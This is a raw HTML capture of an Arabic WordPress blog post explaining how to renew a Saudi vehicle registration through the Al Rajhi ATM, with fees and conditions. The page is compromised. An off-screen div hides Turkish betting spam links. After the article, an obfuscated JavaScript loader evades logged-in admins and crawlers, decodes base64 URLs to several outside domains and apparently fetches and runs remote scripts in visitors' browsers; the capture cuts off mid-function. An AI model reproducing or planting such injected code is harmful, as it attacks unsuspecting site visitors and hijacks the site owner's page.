<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png"
    },
    "url": "https://carbeex.com/",
    "name": "\u0643\u0627\u0631\u0628\u064a\u0643\u0633",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "\u0643\u0627\u0631\u0628\u064a\u0643\u0633",
    "alternateName": "",
    "url": "https://carbeex.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0637\u0631\u064a\u0642\u0629 \u062a\u062c\u062f\u064a\u062f \u0627\u0633\u062a\u0645\u0627\u0631\u0629 \u0627\u0644\u0633\u064a\u0627\u0631\u0629 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0635\u0631\u0627\u0641 \u0627\u0644\u0631\u0627\u062c\u062d\u064a",
    "description": "\u0623\u0635\u0628\u062d \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0635\u0631\u0627\u0641 \u0641\u064a \u062a\u062c\u062f\u064a\u062f \u0627\u0644\u0627\u0633\u062a\u0645\u0627\u0631\u0629 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0627\u0644\u0633\u064a\u0627\u0631\u0629 \u0645\u0646 \u0627\u0644\u0623\u0645\u0648\u0631 \u0627\u0644\u0647\u0627\u0645\u0629 \u0627\u0644\u062a\u064a \u064a\u0644\u0632\u0645 \u0639\u0644\u0649 \u0627\u0644\u0645\u0648\u0627\u0637\u0646 \u0641\u0639\u0644\u0647\u0627\u060c \u0648\u0644\u0630\u0644\u0643 \u0642\u0627\u0645\u062a \u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0645\u0631\u0648\u0631 \u0628\u062a\u062c\u062f\u064a\u062f \u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0645\u0631\u0648\u0631 \u0648\u062c\u0639\u0644\u062a\u0647\u0627 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629\u060c \u0648\u0630\u0644\u0643 \u0648\u0641\u0631 \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u0648\u0642\u062a \u0648\u0627\u0644\u062c\u0647\u062f \u0639\u0644\u0649 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646\u060c \u0641\u0623\u0635\u0628\u062d \u0628\u062f\u064a\u0644 \u0644\u0644\u0630\u0647\u0627\u0628 \u0644\u0644\u0645\u0635\u0627\u0644\u062d \u0627\u0644\u062d\u0643\u0648\u0645\u064a\u0629 \u0627\u0644\u062a\u064a",
    "datePublished": "2021-06-12",
    "dateModified": "2026-01-17",
    "author": {
        "@type": "Person",
        "@id": "#person-carbeexnews",
        "name": "carbeexnews"
    },
    "image": "https://carbeex.com/wp-content/uploads/2021/06/\u0637\u0631\u064a\u0642\u0629-\u062a\u062c\u062f\u064a\u062f-\u0627\u0633\u062a\u0645\u0627\u0631\u0629-\u0627\u0644\u0633\u064a\u0627\u0631\u0629-\u0639\u0646-\u0637\u0631\u064a\u0642-\u0635\u0631\u0627\u0641-\u0627\u0644\u0631\u0627\u062c\u062d\u064a.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://carbeex.com/%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%b5%d8%b1/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://carbeex.com/wp-content/bs-booster-cache/b9a720dd084d8b0abef949573b713c6a.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.9.2-1769868085' href='https://carbeex.com/wp-content/bs-booster-cache/14b494287f184467d49163850fc52541.css' type='text/css' media='all' />

<!-- BetterFramework Head Inline CSS -->
<style>
.site-header.boxed .main-menu-wrapper .main-menu-container, .site-header.full-width .main-menu-wrapper {
    border-top-color: #413274; }
    
.site-header.full-width .topbar, .site-header.boxed .topbar .topbar-inner {
    border-color: #413274 !important; }

.alert {
    padding: 5px; !important;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px; }
    
.aps-product-meta {
    margin-bottom: 20px;
    position: relative;
    display: none; !important;
}
}

</style>
<!-- /BetterFramework Head Inline CSS-->
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	</head>

<body class="rtl post-template-default single single-post postid-1209 single-format-standard wp-custom-logo post-image-above-header post-image-aligned-center sticky-menu-fade bs-theme bs-publisher bs-publisher-pure-magazine active-light-box active-top-line close-rh page-layout-2-col page-layout-2-col-right full-width main-menu-boxed active-ajax-search single-prim-cat-93 single-cat-93  bs-ll-a elementor-default elementor-kit-2691" dir="rtl">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-8 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">السبت, يناير 31, 2026</span>
					</li>
					<li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-995"><a href="https://carbeex.com/car-brands-list/">ماركات السيارات</a></li>
<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-996"><a href="https://carbeex.com/info-cars/">مواصفات السيارات</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://carbeex.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png"
			     alt="كاربيكس"  />

			<span class="site-title">كاربيكس - </span>
				</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-1">
							<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://carbeex.com">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li id="menu-item-10" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-10"><a href="https://carbeex.com/"><i class="bf-icon  fa fa-home"></i>الرئيسية</a></li>
<li id="menu-item-8" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-8"><a href="https://carbeex.com/news/"><i class="bf-icon  fa fa-newspaper-o"></i>أخبار السيارات</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-130"><a href="https://carbeex.com/car-brands-list/">ماركات السيارات</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-118"><a href="https://carbeex.com/info-cars/">مواصفات السيارات</a></li>
<li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-term-92 better-anim-fade menu-item-991"><a href="https://carbeex.com/car-services/">خدمات</a>
<ul class="sub-menu">
	<li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-93 better-anim-fade menu-item-992"><a href="https://carbeex.com/car-services/questions-and-inquiries/">أسئلة واستفسارات</a></li>
	<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-94 better-anim-fade menu-item-993"><a href="https://carbeex.com/car-services/places-of-maintenance-and-agents/">أماكن الصيانة والوكلاء</a></li>
	<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-96 better-anim-fade menu-item-994"><a href="https://carbeex.com/car-maintenance/">صيانة السيارات</a></li>
</ul>
</li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://carbeex.com/" itemprop="url" rel="home">
											<img src="https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png"
						     alt="كاربيكس"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<div style='position:absolute;left:-10814px;width:1164px;'><p>Kullanıcılar, sisteme erişim için her gün <a href="https://www.maine-map.org" title="Bettilt 2026">Bettilt</a> sayfasına yöneliyor.</p><p>Kullanıcılar promosyonlardan yararlanmak için <a href="https://orishastra.com" title="Bettilt 2026">Bettilt</a> kampanyalarını seçiyor.</p> <p>Yeni üyelere özel promosyonlarıyla <a href="https://fomexsa.com" title="bahis siteleri">yasal bahis siteleri</a> kazanç fırsatlarını artırıyor.</p></div><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar post-template-10">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-1209" class="post-1209 post type-post status-publish format-standard has-post-thumbnail  category-questions-and-inquiries single-post-content">
									<div class="single-featured"><a class="post-thumbnail open-lightbox" href="https://carbeex.com/wp-content/uploads/2021/06/طريقة-تجديد-استمارة-السيارة-عن-طريق-صراف-الراجحي.jpg"><img  width="626" height="417" alt="" data-src="https://carbeex.com/wp-content/uploads/2021/06/طريقة-تجديد-استمارة-السيارة-عن-طريق-صراف-الراجحي.jpg">											</a>
											</div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-93"><a href="https://carbeex.com/car-services/questions-and-inquiries/">أسئلة واستفسارات</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">طريقة تجديد استمارة السيارة عن طريق صراف الراجحي</span>
											</h1>
											<div class="post-meta single-post-meta">
			<a href="https://carbeex.com/author/admincar/"
		   title="Browse Author Articles"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://secure.gravatar.com/avatar/5fed75b3c61ec32f5b74f07ef805cdc5?s=26&d=mm&r=g' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">By <b>carbeexnews</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2026-01-17T13:26:21+03:00">Last updated <b>يناير 17, 2026</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://carbeex.com/%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%b5%d8%b1/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: “طريقة تجديد استمارة السيارة عن طريق صراف الراجحي”"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">شارك مع اصحابك</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcarbeex.com%2F%25d8%25b7%25d8%25b1%25d9%258a%25d9%2582%25d8%25a9-%25d8%25aa%25d8%25ac%25d8%25af%25d9%258a%25d8%25af-%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2585%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b9%25d9%2586-%25d8%25b7%25d8%25b1%25d9%258a%25d9%2582-%25d8%25b5%25d8%25b1%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=طريقة تجديد استمارة السيارة عن طريق صراف الراجحي&url=https%3A%2F%2Fcarbeex.com%2F%25d8%25b7%25d8%25b1%25d9%258a%25d9%2582%25d8%25a9-%25d8%25aa%25d8%25ac%25d8%25af%25d9%258a%25d8%25af-%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2585%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b9%25d9%2586-%25d8%25b7%25d8%25b1%25d9%258a%25d9%2582-%25d8%25b5%25d8%25b1%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fcarbeex.com%2F%25d8%25b7%25d8%25b1%25d9%258a%25d9%2582%25d8%25a9-%25d8%25aa%25d8%25ac%25d8%25af%25d9%258a%25d8%25af-%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2585%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b9%25d9%2586-%25d8%25b7%25d8%25b1%25d9%258a%25d9%2582-%25d8%25b5%25d8%25b1%2F&title=طريقة تجديد استمارة السيارة عن طريق صراف الراجحي" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=طريقة تجديد استمارة السيارة عن طريق صراف الراجحي %0A%0A https%3A%2F%2Fcarbeex.com%2F%25d8%25b7%25d8%25b1%25d9%258a%25d9%2582%25d8%25a9-%25d8%25aa%25d8%25ac%25d8%25af%25d9%258a%25d8%25af-%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2585%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b9%25d9%2586-%25d8%25b7%25d8%25b1%25d9%258a%25d9%2582-%25d8%25b5%25d8%25b1%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcarbeex.com%2F%25d8%25b7%25d8%25b1%25d9%258a%25d9%2582%25d8%25a9-%25d8%25aa%25d8%25ac%25d8%25af%25d9%258a%25d8%25af-%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2585%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b9%25d9%2586-%25d8%25b7%25d8%25b1%25d9%258a%25d9%2582-%25d8%25b5%25d8%25b1%2F&media=https://carbeex.com/wp-content/uploads/2021/06/طريقة-تجديد-استمارة-السيارة-عن-طريق-صراف-الراجحي.jpg&description=طريقة تجديد استمارة السيارة عن طريق صراف الراجحي" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="xcjgqfpmsn xcjgqfpmsn-post-top xcjgqfpmsn-float-center xcjgqfpmsn-align-center xcjgqfpmsn-column-1 xcjgqfpmsn-clearfix no-bg-box-model"><div id="xcjgqfpmsn-13-1864568069" class="xcjgqfpmsn-container xcjgqfpmsn-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13" data-type="custom_code"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1308274290158121"
     crossorigin="anonymous"></script></div></div><p>أصبح استخدام الصراف في تجديد الاستمارة الخاصة بالسيارة من الأمور الهامة التي يلزم على المواطن فعلها، ولذلك قامت إدارة المرور بتجديد خدمات المرور وجعلتها إلكترونية، وذلك وفر الكثير من الوقت والجهد على المواطنين، فأصبح بديل للذهاب للمصالح الحكومية التي كانت تهدر الكثير من الوقت، وسوف نتحدث في هذه المقالة عن طريقة تجديد استمارة السيارة عن طريق صراف الراجحي.</p>
 <p><img class="alignnone size-medium wp-image-1387"  data-src="https://carbeex.com/wp-content/uploads/2021/06/طريقة-تجديد-استمارة-السيارة-عن-طريق-صراف-الراجحي-300x154.png" alt="" width="300" height="154" srcset="https://carbeex.com/wp-content/uploads/2021/06/طريقة-تجديد-استمارة-السيارة-عن-طريق-صراف-الراجحي-300x154.png 300w, https://carbeex.com/wp-content/uploads/2021/06/طريقة-تجديد-استمارة-السيارة-عن-طريق-صراف-الراجحي-1024x526.png 1024w, https://carbeex.com/wp-content/uploads/2021/06/طريقة-تجديد-استمارة-السيارة-عن-طريق-صراف-الراجحي-768x394.png 768w, https://carbeex.com/wp-content/uploads/2021/06/طريقة-تجديد-استمارة-السيارة-عن-طريق-صراف-الراجحي.png 1130w" sizes="(max-width: 300px) 100vw, 300px" /></p>
 <h2><b>خطوات تجديد استمارة السيارة عن طريق صراف الراجحي</b></h2>
 <p><strong>أصبحت هذه الخدمة من أفضل الخدمات المقدمة من إدارة المرور داخل السعودية إلى مواطنيها، وحتى نستفيد من هذه الخدمة يجب علينا إتباع الخطوات التالية:</strong></p>
 <ol>
<li aria-level="1">نبدأ في فتح الصفحة الرئيسية الخاصة بتطبيق صراف الراجحي، ويمكننا استخدام هذه الخطوات أيضاً لأي صراف آخر يرغب المواطن في استخدامه.</li>
<li aria-level="1">نقوم بالبحث عن كلمة مدفوعات أخرى داخل القائمة الرئيسية لنختارها.</li>
<li aria-level="1">نضغط على الأيقونة الخاصة بتسديد الرسوم الخاصة بالمرور.</li>
<li aria-level="1">ثم نختار من الصفحة الظاهرة امامنا  تجديد رخصة السير.</li>
<li aria-level="1">ثم نقوم بكتابة الرقم التسلسلي المملوك للسيارة المرغوب في تجديد الاستمارة الخاصة بها.</li>
<li aria-level="1">بعد ذلك سوف تظهر لنا كافة المعلومات التي تخص السيارة الخاصة بنا.</li>
<li aria-level="1">عقب التأكد من البيانات الخاصة بنا نضغط على الأيقونة الخاصة بتسديد الرسوم.</li>
<li aria-level="1">عقب الانتهاء من كافة الخطوات نضغط على زر التأكيد، وبذلك نكون قد أكملنا عملية تجديد استمارة السيارة من خلال الراجحي.</li>
</ol>
 <p class="bs-shortcode-alert alert alert-success"><strong>تعرف ايضاً : <a href="https://carbeex.com/%d8%b1%d8%b3%d9%88%d9%85-%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b7%d9%88%d9%81%d8%a9/">رسوم تجديد الاستمارة المطوفة</a></strong></p>
<div class="xcjgqfpmsn xcjgqfpmsn-post-middle xcjgqfpmsn-float-center xcjgqfpmsn-align-center xcjgqfpmsn-column-1 xcjgqfpmsn-clearfix no-bg-box-model"><div id="xcjgqfpmsn-13-816433071" class="xcjgqfpmsn-container xcjgqfpmsn-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13" data-type="custom_code"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1308274290158121"
     crossorigin="anonymous"></script></div></div> <h4><b>رسوم تجديد الاستمارة الخاصة بالسيارة</b></h4>
 <ul class="bs-shortcode-list list-style-star">
<li>تعتبر الرسوم الخاصة بتجديد استمارة السيارة غير مكلفة بالنسبة للكثير من المواطنين داخل السعودية.</li>
<li aria-level="1">حيث تصل رسوم تجديد الاستمارة الخاصة بسيارة النقل المتوسطة الحجم إلى 141 ريال سعودي، أما إذا رغبنا في إعادة فحصها تصل تكلفتها إلى 42 ريال.</li>
<li aria-level="1">كما أن تبلغ تكلفة تحديد الاستمارة الخاصة بالسيارات المتوسطة الحجم إلى 96 ريال، ويكون مضاف عليها رسوم إعادة الفحص، وتصل قيمتها إلى 29  ريال فقط.</li>
<li aria-level="1">أما إذا كانت السيارات صغيرة الحجم فتصل الرسوم في هذه الحالة إلى 73 ريال، ويُضاف إليها التكاليف الخاصة بإعادة الفحص، والتي تصل إلى 24 ريال.</li>
<li aria-level="1">في حالة إذا كانت السيارة كبيرة الحجم، فاصل الرسوم إلى 184 ريال، ويُضاف إليها مبلغ إعادة الفحص والتي قدرها 55 ريال.</li>
<li aria-level="1">تصل تكاليف تجديد الاستمارة لسيارات النقل الكبيرة إلى 205 ريال، وتصل التكاليف الخاصة بإعادة الفحص إلى 62 ريال.</li>
<li aria-level="1">أما عن تجديد استمارة خاصة بشبه مقطورة فتكون تكلفتها 184 ريال، ويمكن أن يضاف إليها مبلغ يخص إعادة الفحص، ويصل إلى 55 ريال سعودي.</li>
</ul>
 <p class="bs-shortcode-alert alert alert-success"><strong>تعرف ايضاً : <a href="https://carbeex.com/%d8%b1%d9%82%d9%85-%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d9%81%d8%b5%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ae%d8%a7%d9%84%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%88%d8%b1%d9%8a%d8%a9/">رقم هيئة الفصل في المخالفات المرورية</a></strong></p>
 <h4><b>أهم الشروط لدفع استمارة السيارة</b></h4>
 <p><strong>يوجد بعض من الشروط الهامة التي يجب معرفتها حتى نقوم بتجديد الاستمارة الخاصة بالسيارة، وهذه الشروط هي:</strong></p>
 <ul class="bs-shortcode-list list-style-edit">
<li>من أهم الشروط التي يجب توافرها هو عدم الانتهاء من التأمين الخاص بالسيارة.</li>
<li aria-level="1">يجب أن يكشف على السيارة بشكل مستمر.</li>
<li aria-level="1">كما أن يلزم  دفع كافة الرسوم الخاصة بتجديد استمارة السيارة التي وضعتها الإدارة العامة الخاصة بالمرور</li>
<li aria-level="1">وتصل هذه الرسوم إلى 300 ريال سعودي، وتستمر مدة التجديد لهذا المبلغ إلى ثلاثة سنوات.</li>
<li aria-level="1">كما لا ينصح بالتأخر عن دفع التسديد السنوي، وذلك حتى لا نتعرض للغرامات السنوية</li>
<li aria-level="1">والتي يمكن أن تصل إلى 100 ريال سعودي.</li>
<li aria-level="1">كذلك يلزم أن تكون السيارة لا تمتلك أي نوع من أنواع المخالفات القانونية أو المرورية</li>
<li aria-level="1">وذلك حتى نستطيع أن نجدد الاستمارة بمنتهى السهولة دون وجود عوائق.</li>
<li aria-level="1">وذلك لأن إذا كان يوجد على السيارة مخالفة مرورية لا يتم تجديد الاستمارة حتى ننتهي من دفع هذه المخالفات بالكامل، وبعد ذلك نبدأ في التجديد.</li>
<li aria-level="1">بعد التأكد من توافر  كافة الشروط التي عرضناها لكم يمكنكم بكل سهولة تجديد استمارة السيارة الخاصة بكم.</li>
</ul>
 <p>&nbsp;<script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var 